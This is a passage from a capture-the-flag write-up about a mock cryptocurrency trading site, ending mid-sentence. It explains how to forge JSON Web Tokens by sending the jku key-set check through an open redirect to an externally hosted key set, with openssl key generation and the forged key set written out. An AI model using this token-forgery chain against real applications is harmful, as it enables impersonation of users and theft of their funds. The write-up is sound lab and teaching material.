This challenge provides a zip with a Dockerfile and the website source code. Visiting the site locally, we can register an account and log into the website, which appears to be some cryptocurrency trading platform.


Snooping around, we can see that there is some functionality to send transactions to friends, and to send friend requests.


If we take a look at the source code, there is a service which makes the end objective pretty clear.
import { getBalancesForUser } from '../services/coinService.js';
import fs from 'fs/promises';

const FINANCIAL_CONTROLLER_EMAIL = "[email protected]";

/**
 * Checks if the financial controller's CLCR wallet is drained
 * If drained, returns the flag.
 */
export const checkFinancialControllerDrained = async () => {
    const balances = await getBalancesForUser(FINANCIAL_CONTROLLER_EMAIL);
    const clcrBalance = balances.find((coin) => coin.symbol === 'CLCR');

    if (!clcrBalance || clcrBalance.availableBalance <= 0) {
        const flag = (await fs.readFile('/flag.txt', 'utf-8')).trim();
        return { drained: true, flag };
    }

    return { drained: false };
};
We need to somehow drain the financial controller's account.
First however, we should send a friend request to the financial controller, since that will become importnat later.

Authenticatiion

We can see that JSON Web Tokens are used to authenticate.

If we decode that token using a JWT decoder, we see that it contains our email address and issue time. If we are able to change the email address, then we can pretend to be the financial controller.

Unfortunately it's not as easy as that since the JWT's signature will be invalidated if we change it. This specific JWT uses JSON Web Key Sets to validate the signature, and the JWKS to use is stored in the JWT itself, at jku. In this case, it is http://127.0.0.1:1337/.well-known/jwks.json and looks like the following:
{
  "keys": [
    {
      "kty":"RSA",
      "n":"uxWKPmwrGkRirwVL3DlHBKBjYR3xMWf1uF4v4N1SMoLFCqkhSg_SU4PiKHlWoRM7xQUrKq6H4NO7XFrl6GbC7ZhjWtDKJFVB6SPQXkBhLpsKVRmKJw3Bha_jEuiVnEVQ1zI3pD5Q5RINkutHrU7X5bVaa7gbvmF2CPC3K-MfALwYzi-7yMAiGlkDM92-yU0sTa3kCSxKNzgo1Rf9XC4sZYwemae0VBomrzyXTXnfyLi-_2iLmqOTgWjBRYgO5Dk2fCMhgbZK2lw6Z3XVFwG1aNo-uAFcH6tGHQmr_YiWLKcQTKcZUdQposNOYGodG8Lz3ZP8DGt4sHZuHHJhGB0gnQ",
      "e":"AQAB",
      "alg":"RS256",
      "use":"sig",
      "kid":"a9e9c50f-6af2-4cfa-9c62-e2c7966d847e"
    }
  ]
}
If we're able to somehow change the jku field to an address we control, we could instead generate our own public/private keypair to sign our JWT with, and have the server verify it against our own public key.
The code which verifies the jku field looks like this:
export const verifyToken = async (token) => {
    // [...]

    if (!jku.startsWith('http://127.0.0.1:1337/')) {
        throw new Error('Invalid token: jku claim does not start with http://127.0.0.1:1337/');
    }

    // [...]
};
This looks like it is not possible to change the JWKS, since it always verifies it is under its own domain. However, there is another route which allows us to redirect to any URL we want:
fastify.get('/redirect', async (req, reply) => {
    const { url, ref } = req.query;

    if (!url || !ref) {
        return reply.status(400).send({ error: 'Missing URL or ref parameter' });
    }
    // TODO: Should we restrict the URLs we redirect users to?
    try {
        await trackClick(ref, decodeURIComponent(url));
        reply.header('Location', decodeURIComponent(url)).status(302).send();
    } catch (error) {
        console.error('[Analytics] Error during redirect:', error.message);
        reply.status(500).send({ error: 'Failed to track analytics data.' });
    }
});
If we try a URL like http://localhost:1337/api/analytics/redirect?url=https%3A%2F%2Fpaste%2Eee%2Fd%2FXgo0M&ref=a, we get redirect to our own URL. This is perfect for what we need.
Creating our own JWKS
We can move onto creating our own JWKS for the server to validate against.
We can create our own keypair using the folliwing:
openssl genrsa -out key.pem 2048
openssl rsa -in key.pem -pubout -out key.pub
..and then extract the n and e values
web_breaking_bad/jkws$ openssl rsa -pubin -inform PEM -text -noout < key.pub
Public-Key: (2048 bit)
Modulus:
    00:ae:a3:bf:a7:5c:9c:0b:97:5c:16:25:c6:0f:8c:
    5d:68:bc:e0:10:b3:a2:b2:bf:d1:6f:eb:13:ec:13:
    09:55:94:7c:d4:fd:ae:77:1f:52:da:4b:a1:42:95:
    cd:e5:51:24:b4:3d:97:fb:af:40:9e:24:83:16:26:
    0a:d7:e6:2b:74:2a:bf:0c:3a:c0:eb:7e:75:b6:bb:
    c0:cd:bb:b7:4a:fb:1f:38:3d:c8:43:ce:1d:b5:05:
    dd:54:90:eb:ad:5d:fd:6a:0f:fa:42:86:06:83:0f:
    cb:66:d3:20:9e:c8:56:bd:1b:7a:ab:55:1b:ab:0c:
    3c:a9:d8:01:fa:85:64:5a:8d:d4:75:ca:88:39:4d:
    af:be:64:27:78:49:51:f7:e2:c1:1e:8f:02:50:7c:
    09:44:88:06:e4:97:94:f0:60:5e:cf:f7:51:49:23:
    20:02:e5:bb:30:56:ce:a4:42:bf:bc:7d:0b:85:14:
    2a:4f:52:ab:74:a9:9f:f8:1b:4d:60:0b:21:fd:7d:
    cb:57:3b:b1:1d:8f:68:8d:04:b8:7d:66:6a:66:9c:
    a6:f0:5e:5e:aa:d5:97:cf:08:77:32:09:d0:2f:b4:
    4d:97:e8:d2:08:dc:81:14:1e:6e:56:90:58:a0:a5:
    81:1e:00:93:43:04:c1:fa:d6:66:55:d4:db:47:da:
    fc:c7
Exponent: 65537 (0x10001)
If we convert all of that to URL safe base64, we can create our own JWKS, using the same values for kid, use, alg, and kty.
{
  "keys": [
    {
      "kty": "RSA",
      "n": "rqO_p1ycC5dcFiXGD4xdaLzgELOisr_Rb-sT7BMJVZR81P2udx9S2kuhQpXN5VEktD2X-69AniSDFiYK1-YrdCq_DDrA6351trvAzbu3SvsfOD3IQ84dtQXdVJDrrV39ag_6QoYGgw_LZtMgnshWvRt6q1Ubqww8qdgB-oVkWo3UdcqIOU2vvmQneElR9-LBHo8CUHwJRIgG5JeU8GBez_dRSSMgAuW7MFbOpEK_vH0LhRQqT1KrdKmf-BtNYAsh_X3LVzuxHY9ojQS4fWZqZpym8F5eqtWXzwh3MgnQL7RNl-jSCNyBFB5uVpBYoKWBHgCTQwTB-tZmVdTbR9r8xw",
      "e": "AQAB",
      "alg": "RS256",
      "use": "sig",
      "kid": "a9e9c50f-6af2-4cfa-9c62-e2c7966d847e"
    }
  ]
}

Finally, if we host our JWKS online, we can construct the following JWT using the same JWT decoder website, this time signing it with our 